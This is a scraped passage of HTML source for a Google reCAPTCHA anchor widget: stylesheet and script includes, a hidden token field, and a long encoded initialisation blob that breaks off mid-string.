  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3vUv7jO9wr-RkCcOUX9zNQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3vUv7jO9wr-RkCcOUX9zNQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3vUv7jO9wr-RkCcOUX9zNQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/w5PDnFLCjsK0O0/[base64]/wq8hSsO4wolQP27Djl8ufcKDw64Fw4fCrMOlwqrDncO4OCbDj8KHwr3CphjDpsK/NsKgw5bCisKOwqPCkw4VH8KucHxRw6BAwr5OwrYgw7pMw6XDgE4GIcOmwqJNw7JCJWMdwo/DqCXDs8K/[base64]/Cs8KmLsKdwophwpvCtMK0dcOaSCwfwrw8YMKFwpTCmR7CicOiccOGd2rDp3dOOsOUwpM6w4fDh8OKJ1RcJUdFwqR2wpcWD8K9w7gNwpXDhH1JwpnCnnJOwpHCjj5KV8Otw4LDlcKzw6/DiwpNC2/[base64]/KMOROMKvwphgTSzDt8KfMVnDlcOYwp7DujzDhHctwoTCvAIZwp7DhzTDscKWw5BBwprDkMOow75ywqs4wpNLw4UcAcKPJ8ObF2TDucKdHXgWRMK+wpUrwrzDvVPChihAw7/[base64]/DmMOfa1UOcMObw7TDo3vDpULDgMK2wrXDoMOCwrAZwox+L3bCp1bChy/CohHCggbDmMOUOMOgCsK3w7rDgjoURF7DvMONwodww7p5QjnCtQQJAgl+w55hHkFaw5o9w5LDicO0wpIYTMOUwqUHI3FRdHrDk8KFOsOhUMOlUAdywq8cC8ONQkFhwpAWw4Qxw63Do8O8wrdyYEXDisKgw4zDsS1SFxdyTcKSeEHDjcKZwo17TcKLP2MKDsK/cMKQwoYzKHE2cMOwZnzDqAzCi8OZw4jCscO2J8OTwqYFwqTDisK3AXzCqcOzT8K6Ah50CsOMV2zDsBAew6rCvh7DmHnDqzrDhhvCrVEYwqXDjVDDtsKoInk/[base64]/[base64]/DhcKBVcK1wqgXfcKyesK5b1jCmcKLYMOZw7/Co8KBAVlswpUPwqvDrUcVwq7DmzZWwpTCncKYX3lyBQcIacOfFHjDjjw4XihYMhbDsxfCmcOHH1cnw6B2NsOEO8KOccOUwpYrwp3CoF59FF3Cugl1WScYw5ZEMA7CmsOXc1DCmDBZwrouLC0Jw57Du8OQw4vCmcOOw4hLw5TCuy54wrHDtsOTw4bCksOwZwFgFMO1GC/CtMK7WMODFgTCsygzw4HCv8Oxw4HDicKDwogLecKdfD/Dv8Ktw4Qlw7DDlBTDt8OAc8O6IcOZbsKPX0R1w5lLC8OnFGzDmsOifTzCqWTDuDAyZsKPw50kwqZ7wrx4w5Y/wolNw7p8d1diwqpSw6lTZ2jDrMKJEcKGKsObI8KGE8OHOHjCo3UKw5FAXQrCnMOhd3ILRsKfeRnCgMOvQcOwwp/Di8KjfS3DhcKXAQ3Co8O/w67ChsOYwok6dMKWwqc2OQ7CsSrCrxnCmMOgasKJC8O7UmFfw7/[base64]/[base64]/w5crw5PCssOuw4R4VMOKbsOiN3PCrMKbw4Ixw5hGHGtTYMKfwqAaw7oFwooOa8KNwqsvwq9vLsOtZcODw7IYwpjChkbCjMKJw7XDicOwDjIHaMO/RzTCrMK4wo4xwqHChsODFsKmwo3CtMO7wo8faMK3w48sSTXDrCclU8Ogw5HCvMOdwogVTUHCvxbDscO/AlbDj2opXMKDGDrDo8OWC8KBBMO5wqsdJ8O7w5vDu8KMwqXDozlyIQnDsw0yw7Fsw4IUQ8K/[base64]/Dh8KiwqrDgcO1wqtxwpbCtAI9EsOkwqNMwrhbw6VFw5TCocKaG8OQwpjDqsO+DWU3VRfDvVR6FsKCwrAEVmsGZEXDqlrCr8Kfw5cECMK3w7E8ZMK1w5jDqMKJecKOwql2wqctwrbCtW3ChzDDm8O0OMOhUMOvw5jCpDgFNyo1wo/CpcKDVMOpw7NfO8OjfW3CnsK6w7bDlQfDpMKIwpDCuMOVC8KLbD5JPMK/CwJSwo8Ww6TDti5/wqVkw4cTSAnDicKOw4c9GcKTwonDoxFRX8Kkw7XDrnXDljYvw7dewplLNcKha04LwpnDpcOUG1FAw4s7wqPDnSl8wrTCpzU2dUvClz4eesKZw6rDnF9JI8O0U1QIOsOjaQUEwpjCq8KDFX/Dq8OpwpfDligjwo3DvsOPw4MQwrbDl8OdPMO3MitrwrTCl3/DhHsawqnCnw1MwprDpMKWVUUaKsOAOA5VUUzDp8OlUcOewqnDpsOVK08bwqN5H8KCdMONF8OTJcOnGcKNwozDusOZEFfClRssw6jCrcK5ScKXwp8vw7HDjMOSeWFkcMKQw5DCpcOnFhEwd8Kqw5NxwpLCrijCosOjw7ABf8KWPcOcRsK0w6/[base64]/CjAFCHXE0LVfCpn/DsCbCmADCtcKXLsOmYsK3G8KKPcOScD9PGUokJcKkGW0vw7nCn8OyR8KowqZzwqkcw5/Dg8OgwrQ2worDuTfCt8OYEsKRwq5TPjQLHybCuChdGEvDg1vCnm8Cw5g2w6PCrmdMbsKUTcKuBMKSwpjDu3JBTk7DksOqwp0/[base64]/[base64]/DRvCrsK6wrbDhcOawrDCisK0w5hPw6DCm8OQPMOIYsOcBy/DtmzCicOhYiLCg8OUwqvDgMO2GW8/[base64]/[base64]/[base64]/Y8Olw7/Dk8KRX8K0wrLDg8KLTsOEwqNVw6HDi8KOw4d2CmzCoMO5w4t4aMO7fmrDkcOcCSDCjCkza8OaHHnDqzYwB8OcNcO9csKhfWM4GzwWw7/DtXIbwoo1DsOKw5fCn8OBw65Gw65JwqvCvsOlCsOEw4BNSFvDp8OtCsOGwo4Ow7Iyw4jCqMOEwrEXw5DDhcOHw7pzw6PDpsK3wrTCjsKswqhtFlTCicOMJsOjw6fDslJKw7HDlUYnwq0Kw5VHccK/wrcwwq9rwq7CoE0ewozCgMKCN0LCrUoVKRMZw4N8NsKiWxkZw5xgw57Dg8OLEsKxSMOSTBjDocKUZhfCp8KwAEk5AcOjw4/[base64]/[base64]/WsONPGLDkB1aKcKySMOUwo9qNsOxSsOwQMOhw4Q/fEoeTBXCrEvCghvDqHlnL2fDu8KywpvDlsO0HxfCshnCg8O+wqrCtwjCgsOEwoxdaz/DhV96DwHCsMKCcjkvw7jDtcO9YgtVEsKpaGfCgsKtSl7CqcKCw5BjcVdRL8KRDcKXKkpiF0DCg2fCpnRNwpjDksKFw7BdDhHDmF1URMOKw4/CkwnCsl3CmsKsWMKXwplDNcKCPyp1w6FYLsOBNDtOw67DjGZgI21yw6DCvVVkwrhmw6s8Ik08Q8Kgw7lBw5htV8Kmw7UfKsKKDcK9KiTDtcO+exFmwrfCmsKnVA8bPxzDpsO3w5JPUDQmw64uw7LDsMKqdMO/[base64]/Dp0bCicOswqI9WHF/w487MsKOacOew4zDhmg1WcKUwrVRK8OEwrTDox3DiVHCmEcYScKtw4skwqsEwqdVfwTCvMOAa0BrP8KcUFgEwoshN0zCoMKCwrAnacOhwoIfwr7DmsKqw6gpw7/CtRzCu8O1wpsDw6LDjcKOwrx8wrktfMK1IsKhOBV5wp7Dg8OIw5TDqgHDnBEjwrjChn5+EsOyGGYbw4Abw5t5MxPDuE95w7BAwpfDksKLw5zCu21yMcKQw6/CvcKeNcOhPcOTw4w0w6XDvsOkNsObPMOsa8KbewjCthlvw6vDvMKxw6PDhTTCnMO2w7puEGnDg3Jywr5eZ1rDmnjDgcO/fhp5CMK6FcKVw4zDokxFwq/CvnLDn1/[base64]/CusOSA8KZCcKZN0p6UmnDscKGE8Knw5lEw5vCiis2wogLw5fCk8KyQ05IShVZwpjDrwDDpHjCtA7Cn8ODFcOgwrHDpnfDl8K2fj7Drx5uw6QxacKYwpPDrsKaBsO6wqnDu8KJCUTDnW/CgCrDp1DDhBtzw4UgS8OgX8Kvw4o5XMKBwrPCpMKTwqs+J2nDksOUMHdBCMO3a8OSWD/CnlDCqMOOw64rHGzCvCdLwqYbH8OtWU1ZwqDCrMOeBMKqwr/DizhnDcKOfjMaU8KfejDDpsK/[base64]/[base64]/CisOIwr8mVsKAdhhLHcKBOwVNw4d9K8O/DTZ3csKCwpVpDsK3WAvDr1Mcw6lfwp3CjsOaw7DCqijClsKrYsOiwqXDisK2IA7DrcK+wprCtwDCsXw4w4/DhgcZw5pJY23CrMKYwofCn3TCj3HChcOOwoNew4Mpw6gdw7k9wp3DmWwFAMOUasK1w6PCpHhHw6pmw497LsOgwrzDijzChsK4CcObYMKqwrXDqk/DsxRBw4/DhsOcwoVcwpRkw6fCvcOgYSzDhFd1IE7CkhvCixbCqBFlfQfCtsKud09WwrnCr3vDiMOpHsK/LmFVfcOhS8OJw4zDoVvCgMKSOMOAw6LCrcKXw4kbBhzCsMO0w6R7w7/CmsOCDcK9YMK2wpDDlcOrwos9ZMOoQsKEXcOdwqkfw555G0RQcyzCo8KyIXrDpsODw7Jiw57DhcO8Fm3DqE1rwoTCqANjMU8ANMK2esKGWmZCw6DDi0NOw7TDnh5zDsKoRxrDpcOfwo4mwqdVwroow6PCnsKiwqLDo0jDgE5mw6p9TcOabk/[base64]/[base64]/DvsOjDcOQBsKLwq/Dhm80X8OKwoAww57CkVsVWcKqwpsSwoPDg8K8w59ewrYZJjwRw4U1bjXCsMKmwoU3w4LDjCULwpw3diN6flfCq0BkwqPDgsKRbsKAeMOnTlrCv8K7w7PDnsO9w7EfwoBJZn/[base64]/[base64]/[base64]/CuHPChcOzwo3CksK0wodowoR3d25DwpkVLsOQOsOUwokUwoHClMO6w6MTARjCncO2w4/CqybDm8KWF8OIw5fDhcKtw7nDoMO4wq3DhiQmDX8QOcKsYRTDrAHCkHs2AUcVX8KBwofDvsK8bcKrw60/FMKTJcKiwqZwwoMOZcOSw6oPwprCuVgHd0Y3wr3Cm0nDv8OyG3XCncKvwrs/wpTCqRjCnic+w45XA8KVwqMnwq45KE3CtcKsw7MxwrPDsibCoVlyA3/DicOnMgwjwocmw7BCVTTDpjHDncKPw4YEw4bDgF4bw4k1wqRpO3vCi8K+w4dbwqJSw5UMw7Jrw7lIwo43cykAwofCnCPDucK1wpvDpXkvE8KxwojCm8KrKnQgEzzDlcKWajHDjMO/R8OYwpfCigFQPsK9wrAHAcOlw5hZEcOXCMKAbTNzwq3DrMOnwqrChQwSwqpHwprCjDXDqMKgU1hvw4RKw6JMITvDkMOBT2fDkB0zwphYw5AZcsOOTCMxwpHCs8KUEsKGw5dfw7Zgf2YHXmzDiEQkGcK0djbDmsKWbcKcTFBLLcOeBcODw4TDhGzDlMOrwqR0w49FOk9/w4bChhEYHcO9wog/wrLCr8KbMko3wpjCqDxlwqnDsBt3KkLCuWzDpMOLa150w4jDu8O+wr8KwovDtFjCqkHCjUfDpFsHIiTCicKHwrV7FMKcUipWw7Qyw5t0wqHDkiE6HcOlw6XDssKrwojDisKQFMKLK8OgL8O0MsKgNcKhw73CuMO1IMK6Rm5nwrvDucK/BMKDQsO8fhPDhTnChsK/wrPDocOvECxuw7DDksOXwrxfw7fCjcOiwobDq8OdJ1/DrEHCsinDk1nCqMK2aG/Dg0UWdMOaw6M1G8KdT8OEw5QEw6/DgF3DiUcPw5rCnsKew6UIWMKRfSxDeMOMEgHCmxbDrcKBWBsgJcKhWTgFwrgTY2nChmg/NSDCncOkw7EmbW/Ci2zCq3TDkiYFw6F0w7PDusKKw5rCr8KJw5nConrCv8KFXkbCp8OyfsKcwoEZSMKSRsOywpY3w6gTdDzDvAvDiw55bcKRN0rCrTrDnFpAWDN2w54jw4lrwpwWwqDDm2XDkMKKw4ENYcKtFULCiAkOwpnDlMOWdDVXccOQMsOqez/Dn8KlFgxvw7ccHsKoYcK2EFZkc8OBw6nDiB1TwrE+wrjColnCoEXCrWBVVlbCvsKRwp3CrcKkNU7CjsO5EgQZNyEWw5HCkMKAXcKDDQTCrsOWEzFtemBaw68LKsOXwrvCvsOdwoNEQMO/OzJIwpfCgHpKd8K7w7PCh1k6Rzdiw7DCm8KAE8O3w7jCkw58X8K6blbCqXDCml0Iw4s1DsOqcsOOw6XCmBfDpVZdMMOYwrF7SMOXw77CvsK8wq5/ejgzw5PCncOmbFdwcT7CjSQLRsOuSsKoC3dSw6LDmyPDt8K1c8OwUsKIOsOXUsKvKMOswp1QwpJifhTDpS0iHEnDpyrDpj4vwo4BDjdeVDoAFQbCvsKKYsOsBcKHwoDCpSDCoxXDi8OHwoTCmn1Jw4rCo8O/w6EoH8KqRsOLwrTCuD3Cjg/CgDEVO8K4bVDDlBNwBMKBw5Icw7EFOcK1YykTw5TCmB5dYgcbw6DDicKfeAzChMOIworDu8OKw5UDKXNPwrLCrMKWw7FfO8KNw47Do8KKH8O4wq/CncKSw7DCuWUwbcK3wohTwqVjZ8O1w5rCqsKIMnbCu8OaUiHCoMKmAj7CnMKkwoDChE3DkDjChsOIwoVMw4HCnMO3KGbDsxXCsGDCn8OKwq3DiDTDq2wSw6gfI8OhA8OFw6XDuhnDix3DrRrDlxFrWlEmwp8jwq/CuCwxRsOtD8OZw7ZMexZWwrAVb2fDhi7DsMO6w6XDjcOOwqEKwpB8w7lRasO0wqsowq7DksKEw50fwqjCuMKYWsKlTMOiBsOIETc8wpIGw7tiYsOZwq4IZy/[base64]/w5liPcKGwofDry0uQjxjUwQ6w6jDpMOuwqEsSsK0NglLLixQfMOuE0l9dTRbFldJwqQ4HsOsw7Vzw7rCvsOTwqcnfgVFIsORw4FbwqPDmMORZsOlT8ORw4LCjMOZCw0Ywr/[base64]/DlCrDtxkBw6fCusOfRsOiw5gHwrY+woHDpsKESnMMCXB7wrvDscOdwosgwqLDpGTDhQ4ERmrChMKaeDjDlcKWCmzDt8KeTXPDpTrCsMOuNDrCiynDkcKzwoteYsOSGn9rw7dHwrfCvcOsw4QzO19qw7/Du8Odf8OpwrDCisOuw4dqw68ddwAafy/DoMO5bm7Dv8KEwpHCu2XCvQrCn8KiPMKJwpVbwqnDtX12PA05w7LCqjrDgcKrw7jClXkPwrUdw5JMa8OKwqbCosODL8KfwqJ/w5Naw6ESY3dDQQbDiwzCgk7CtsO/Q8KpWHJXw5BPbMKwLCN2wr3DpcOeHTHCosONJD5NasKWCMOTNH7CsT8ww4EyOUzDh1kVE1zDuMOoK8Oaw4TDrHARw4cew70dwrnCoxM+wobDrMOHw5N/wozDi8Kuw7UWRcOCwojCpQY6Y8O4HMO1BR8/w55ZSRHDs8K9bsK3w5YNd8KjdXjCi2zCpsK/w4vCscKwwqZTBMKCX8OhwqjDkcKfwrdOw6vDqArChcKgwrpobi9LIDIzwpDDr8KpcsOBHsKNNDLCnwDDt8KKw6opwrkbE8OcaBtPwr3Ci8KqHH1EcCjCs8K+PkLDs31kYsO4LcKjfjQjwoHDlsO8wrfDo2k/WcO8w6zCpcKTw6UEw41rw6dTwprDjcONesK8O8Ovw5pHwqsaOMKbI0Ivw5DCkx0Qw63CqjMtw6vDi1LCvEwSw6nCt8OawoNWGxHDkcOgwporPcOxWsKgw7EvOsO9MlI7ZXPDoMKxA8OfO8OuBAxCYsOyPsKFHHdnKibDkcO3w7JYbMO/R282Gld1w4HCgcKwZ0/ChXLCqjzDkTzCnMK8wogvccOywpzClWnClsOuUBLDtlEbYj9ORsKBecK/WDzDrgpEw6ksCCvDg8Kbw4zCksO+Dzkcw53Cq01KRhDCp8Kgw6/ChsKAwp3DjsKTw7HCgsOwwocPMHbCv8KfaFkqIcK/w4giw5PChMKLw4bDqhPDucKbwrPCvMKZwo0rTMK4A3DDvMKofsKJY8OWw7XDvwxpwoxUwp50XcKUFgnClsK+w4rChVfDpsO4wpHCmMOVbx4sw4DCo8OKwo/DkmV7w5tcaMKowrEGCsOuwqJzwpJYX396fGjDkSF5WVtKw4ZrwrLDu8KdwqbDmAhswoZBwqIwEVAowr/Dt8OQR8KVdcKpcsOqVlYdwqxWw6DDnwnDtXnCm1MSH8KAwphXAcOmwpBUwrvCnm3Dolhaw5LDucKWwo3CrsOMVMKSwofCl8Kbw6t5JcKrKwdew7LChMKVwrrCn3QRFTkmQ8KOJmDClMKGQy/CjMOuw6/DpMKcw5XCpcOGRcOaw7bDvMOCRcOkQcKmwqElIHXCr0lhasKOw6DDqcKsf8O/[base64]/[base64]/Cv8OFwpFeBGHDq0cEXsKFw43DvcKfA8OIM8O9LsKSw4PDvGrDthTCoMK2MsKXwqRAwrHDpw14dUbDjBXCnnQMX29iw5/[base64]/ChMK/wo1twqbCs1c1aD4Fw6Axw5DDkCPCokxHw6XDoydiFQHDiS5rw7fClRbDk8K2SkNvQMOLwrTCnsKVw4QpCMKaw4DCpT3CkzXDhGUqwqRuaVp4w7lrwrNaw6wjD8KTYDzDiMOvVQ/DlTPCii/DlsKBZwwbw7jCnMOrdjTDmMKDQ8Kzw6IWcsOpw5I5W2Rjcic5wqLClMOAfMKhw6rDs8O8WsOMw6gOA8OYDAjCgV3DqGfCoMKuwo/CmiQiwpdrJsKfM8O5SMKWB8OeazTDj8OkwrU0NxvDjC1nw67CtHQgw7xVXFF2w5wVw4puw4DClsKjSMKKXm0rw6wWS8KvwojClMK8SWrDqz4Jw4Yjw5/DucOwH3LCksOtcV7Dt8K7wr3CoMOGw4PCssKBWcOmA3HDqsK+IMKQwo8+ej/DlsOLwpYjc8KGwoTDmwM0SsO9Y8KDwrHCqsK2PCLCr8KyMcKkw7fCjVPCtTHDisO9PCsZwqPDq8OxZjwUw4A3wpcDAMOkwrNIKcKEwo7DrDHDmFQ8A8Obw6PCnHxrw4PCmnxuw51xwrNvw6x6dVrDrxrDgk/Dh8OQOMOxGcK+wpzCt8K/wqdpwpHDgcKrSsO1w6Bkw7FqYw0ELEcywr/Ck8KiA1rDtMK8UMOzAcKeOSzCm8Orw43CtExtbH7DrMOLTsKPwot9ZW3DoFRNw4LCpG3ClCLDgcOYacKTbljDv2DCnAPCmsOpw7DCg8OxwpHDtCE/wqbDrsK7AMKZw79TTcOgLcKMw6MFMMKVwoxMQsKvw5PCuTYMGjjCrsOVby4PwrNWw53Cn8KsPcKUwptvw63ClsOGP3kdKsK0P8OowqPCmV3CqMKEw4bCl8OdHsOWwqjDtMK5TSnCicO+JcOBwo4fKzwfBMO/[base64]/DjR3ClE/DukvDnF3CrsOWw63CpsKFwp0nw73ClFPDgcOjOyVww7pfw5HDvMO3wrrCjMOSwpZGwoLDnsK7D2rCmXzCiXljC8OvdsOsB35Wag/Ds3EAw78/worDlVEQwq0tw5R4Ij3DrcKzwqPDpsOXUcOAAMOJNHHDq1fClGfCn8KPDXbCjsOFM3UZw4bCjjXCr8O2wobDuGPDkToNwr8Db8OUPwo3wpQVZy/CkcKhw68+w4ExfifDlnp6wo4EwqbDrGfDkMKMw4RPDTzDtB7CgcKPCsOdw5Byw6BfG8OVw7rCmVzDtkTDpMONZcOaQX/DmB0LGcORIys7w4bCrsOaCCPDtcKcw7NrRDDDicKCw7nDo8OUw6VVEHzClhTDgsKJZjkKM8O1AsKcw6jChMKvAk08w54Bw5DDnsKQRcK0YMO/[base64]/DpVDDuWTDkcO7wrPDlXLCqcKFw5/Dj8OREHNREsOewqfCl8OuF3nDskvDpMKkQX/[base64]/[base64]/CoHjCu8O2HQEYJ8KRw7/Cj15cQR/Dh2HDnw5gwrDCh8K1ShPDthgfAMOWwpHDsVPDs8OMwoVPwo9tLUgAfH1Mw7LCu8KKwpRvA3vCpTHDksO1w7LDvQbDmsORcg7DocK2JcKDZcKrwozCrwvCo8K1w4fCsiDDr8OOw5/[base64]/Dt8OiwooVOcO0bQDCm8OmSwVQwqRLQE/DrcKUw7fDisOkwqkeVsKXPD4bwrkPwrpiw6HDjGQ2acO/w5PDosOMw6jCgMKewq7DqgNPwqnCjMObwqtjCMK/woBgw5HDqEvCuMKyworDtlgyw7FjwrjCvw/CsMKpwqdgJMOvwrPDp8OBdgHCiwRewrTCv0pgRMOawrI6d0TDlsKxV2HCqMOWWMKKC8OuIMK3Y1rCocO/wp7Ct8Kaw4bDoQxSw69Aw7FhwoUJYcO1wr41BmjCjsKfRlzCvjsPdgMWYCHDkMKuw4LCksOUwrTChlTDtglNZSrCmkR0F8KJw67DrsODwpzDl8OSGsOtZwLDt8KFw7w/wpdpPsO3dMOXb8Kkw6FNEzdQZ8Kia8OqwqfCuG1NAFTDicONJwIwBMKfO8O+UyttacOZwqJBw6MVCUHCtDYRwqTDg2lYVjVvw5HDuMKdw4wUOljDg8OQwokvChBEw6sOw4ArJcKSSj/CnsOXwqfDiwY7V8Otwq4jwr4Ge8KTA8OHwrVgMkUZEsKPwq/CtSrDnVIJwpZOw4DChcOBwqtkaRTCp3tWwpEhwr/[base64]/CrUEiAG3Ci8Opw4Asw7HDmCDDpcOqw7/Cp8K/JHoXwotMwq4kFMK9ecK8w4LCsMODw6XCscOOw60Jc0fChCNJKjJfw6Z8BMKEw7VTw7JtworDp8OuTsOoHi7CsiPDghLCvsO0OmdPw7DDssO7eRfCowQ0wo/Cp8KXw7HDqVQJwqM5AXXCrsOpwoJ+wqpxwoQewp3CjS7DkMOaeyjDrmkAAW3DjsO7w67CjsKlaUpnw6vDrcOowp1Ww44YwpJaOj/CoVDDmcKKwrPDoMKvwqsIwqnCuxjChhYZwqbCksKDSxx6w4YGwrXCi0ogXsO4f8OfB8OlfsOmwpXDnl7Dl8Kww5nDt1YCaMO/JMOnRGbDrAR9S8K8V8KxwpnDnX0gdiHDlMK/wofDvMKowqg8DCrDvTvCo3EBA1ZFw4J4M8Ouw7fDk8KPwoLCkMOiw4DCscKdF8Kjw6pQAsKmITE6WETCrcOpw54mwpoowqUzJcOAwrTDjSlkwpEkQ1cMwq8ewrloKMK/QsO4wofCo8OFw7txw7DCoMO2w6nDq8KGZ2rDpwPDmk0fcCkhJkvCt8KWeMKWU8KUL8OPP8O0bMOTKsO1wo7DhwEpe8KEb2EOw4nCmAPClMO0wr/CpwzDphUgw4pmwqfCknwpw4LCkcK4wrHDpkHDnnPDuSfCg0ASw6vChnBIaMOxYzzCl8OiEsK9wqzCuDQ6BsK5JGrDuEbCpRFlw79qw7/[base64]/Cl33CnSN0aTI1XnbCvT7Co0LDmzo3GcKLwpEsw6/CjWLDlsK1w6TDvMOpQGjCpsKsw7kAwofClcKvwpNPcMKZcMOZwqXCs8OawpF/wpExNsKxwq3CrMO3LsK4w5kePsK+wr1yZiTDhXbDtcOvTMORccOMwpDDjBlXA8O3DMORwoFLwoNlw4VzwoZ5H8OHfzLCl1Jkw6QwHH5wJF/CjMK0wrQ7R8Oiw5jDnMO8w4lrWRx9GsKyw6haw7FaOCIqSVjDncKsHW7DpsOKw4EALhjDtsKpwovCgGbDjQvDo8KbRS3DglwQOGrDgcO6wpvCpcOxecOBDWItwosqw4/Dk8OjwrLDl3BDUS85XTFywp5rwpQcwokRQMKhwqBcwpIUwrXCicObPsK4DjJhWWDDpsO7w5MJJMKPwqcwbMKfwpFuCcO2JsOeQcO3L8KawobDhi7DgsK5X340T8O+w5o4wo/CsEwwZ8KpwqYONTjDnAE/NTIsawjDkcKUw4bCgFHCrMK7w6UPwpkNwq41K8OWwrAkw7M8w6bDkF1lJcKpw74Aw7wKwo3Chk8fJn7Ct8OSVwgUw4rCt8OzwoTClkLCtcKeLz4mPkpzwp8iwp/Dvx7CkHJkwp9sWS/CvsKSbMOgfsKAwqPDtcKxwqDCnEfDtEgUw7TCgMKKwo1hS8KNMFbCo8OwemTDmxwNw68QwocAPyHCg25Ew67CuMKUwpsVw7B5wpbClWEyQcKqwoZ/woNCw7JjcBLCpWLDkgVlw6TCisKCw4TCuHMuwrBzKCvDqhbDrcKkUsOpwrvDsjLCvsOkwr8GwpAjwqRCIUvDuX4NM8OTwrBfFRTDmMOlwo1ww7h/CcKLXMK9JRJBwrJGw5plw7wvw7cCw5YZwojCoMKNNcOGdcOFwpBNeMK4RcKZwop6w6HCv8KPw4PDs0LDuMKtJyolcsKTwpHDlcKCP8O0wqjDjBQqw6ZTw6Zqwr/CplnCh8O7NsOwYMKCLsOYCcOkSMOgw4PCqS7DocKfw4bDp0/DrxPDuALDhyfCpMKSwoV0TcOAHcKcIcKjw6F6w7pawroJw4JLwoYAwp0tGX1YB8KjwqAfw4fCpg4wQjU/w6jCgGgtw6Unw7guwr7DkcOow6nCjSR5wptMecKlbcKlR8KkVsO/bE/Cn1Fffg4PwqzChsORJMOTPBDClMKsS8O8wrFGw53ChSrCscO3woXDqU7CmsK8w6HDoXDDjDXCkcKNw6bCnMKGeMOKScK2w5JTY8KZwq4Lw6DDsMKzVcOLwqPDi1JrwrnDpBYKw55QwoDCiBwpwoLCsMKIwqtba8KtW8OTBW/[base64]/N2Afw40RH8KBMcOtbC9sw5zCtcKvQ2grwpbCvUg4woBjF8K/wqM+woJmw58/PcKLw6gMw7k7eQlZdsOAwrQJwpbDl1UCbCzDpRJHw6PDj8Odw69ywqnDrFllf8OnV8KFf08zwoINw7LDisOIA8OUwpNVw7wFYcKhw78kRCtQEsKcI8K+w7HDscOPDsO9R0fDvFV4FA00Xk9dwrbDssOKP8KKZsOWw6LDn2vCsHHCvl19wp9gwrLCum4AOk1UUcO/TSJhw5PChwfCsMKjw5RpwpDCgMKpw4DCjMKKwqojwonCtw53w4TCgMK/w4vCsMOrw77DsjkLwqVzw4rDlsO4wrDDllnDj8Oow7VDJyA2MGPDgmtlbRXDkznDuQ1GdsOBwpDDvGnCvERKJcKHw7JmJsK4Nh7CmMKVwqN7D8OiJw/CtsOgworDgsOWwq7CsAzChw4lSwt1w6vDtsOqScKKbVIDc8Olw6tmw6rCsMOQwo7DtMKNwq/Ds8K9E3TCkF4DwpdKw7/DmcKfeBzCoiFKwrkow5/[base64]/CpcObwozDjWnDtl3DqMKuVcKLPXMCwpHCj8K5w5lzSWNbw63DrnHCqMKnTsKPwqsTdzzDimHCh0xNw51XDhE8w4Z1w53CoMOHP0TDqkLDvcOPYkTCiSrDrcOtwpkjwo/[base64]/CgwzCnDNoG8KaFcK0eX0/w4cHKsO7woQ2woEad8KZwp9Gw6ZZecOWw6xiC8KsEcO2w4ILwrI0bcOVwrtgKT5DaVl+wpQjLwzDng9owo3DgBjDocK6dk7Cg8KgwqnCg8OPwpY1w51+NAVhHHBdfMO/w4MdVnYLwrpuUcK1wpzDocK2dRDDr8Kkw7NGNiDCgx8qwolWwpdZPsOCwrTDvTsEZMKaw6w7wqLCjmDCncOkLsKdM8O1HE3DnR/Cu8OIw5jDlg0JM8Owwp/CgcOkIyjCuMOHwrVewoDDvsOVT8Opw67Di8OwwqLDucOewoPCvsKNasKPwqzDqUM7JEvCl8Okw4zCt8OwViNkOMO/[base64]/OsKwUU9vw4zCs8OUw7BuwrbDlVTCoMOdwovCkXPCny3DunJ6wqLCqnFIwoTCtBbDhzVVw63CpDTDicKJbgLDn8OXwqEuc8KRPD0sDMKWwrNTw63DrMOuw57CnwtcU8OQwojCmMKRw7lww6c0XsKpLnjDhzfDgsKqwpbChcKiwpBcwrvDvVPCgyTChsK5w6hrX2dVeF/ClFrDnhzDq8KFwp/DjMOnLMOLQsOJwokoL8KbwoBFw6BnwrBLwqB4C8OLw4LCkhPCscKrSEU8C8KawqjDugF1wrNFVsKRMsKzYz7CuV9IM0HCsm8/w7UUZsKpNcKmw47DjF7CpxXDq8KjScOVwq/Chm/Csg3CqUPCvjx5JMKYwqnCuyocwo9Sw5vCgx1wCGoSOD8bwrrDkRPDqcO+ZCnCl8OBRBlTw6wZwo0twrFUwpTCsWJTw5nCmQbCkcOaeUPCsnhOwr7CsBR8MXjCqGYeKsKOQGDCskdww7zDkMKiwpolR1jCklM0PsKgSMOIwoTDhDnDuF/Dm8K5VcKTw4/DhsOTw7plAAbDtsK7TMK4w6lRCMOAw5sgwofCmsKDOMKXw7YJw6geUMOZdBHCpsOxwolvw7fCpMK0w5TDmsO7CwDDk8KIJx7ChlDCtFDChcKiw7ckd8OuU35gFws3PURuw5vCnTVbw7XDvGzCtMO3wqMmwonChWgxeh7CvR9mSm/[base64]/w5R6wpUnwqnDrzDCujrDi1rChAdAwrNnWcKpwpdSKzRtJCkew6NbwrADwoHCvFYERsK+dcOwc8Okw77Dl1hFD8OuwofCnMK9w4bCu8KOw4/DsyR+w4YaJgjCj8KNw7dHEcKAZ111w7YGasO9wonCqWQSwpXCvGbDgcORw7AWDDXDjcK+wroZQzbDjsOMMsOKScKxw6Uhw4EGBB/Dt8O0JsOTGMOpE2DDrwwPw5bCrsOqHkDCsVfCkylCw5fCvxccKMOCFcOOwpDCvHMAwrTClGbDhWjDumPDmnLCkSbDgcKfwrU6WsKJViPDtnLCncOwW8O7flfDkWPDsULDny/CjsOhCD9Jw6hVw63DgcKow7fDjU3CisOiwrvClcOuJDHCkQ7DscO2O8K7dsOVBsKpfcKLw4TDnMO3w6hocm/CoCPCoMOjTcK6wpXCocOONVwmQ8OAw7xcfykUwod5JjfChcOpEcKowodQX8Kiw6Anw7XDgcKXw4XCksOSw6PCrMKGch/[base64]/[base64]/[base64]/CkEvDgsKjwrggw7UFcmFawo0WKUhfcMKEwpnDlSTCosO9C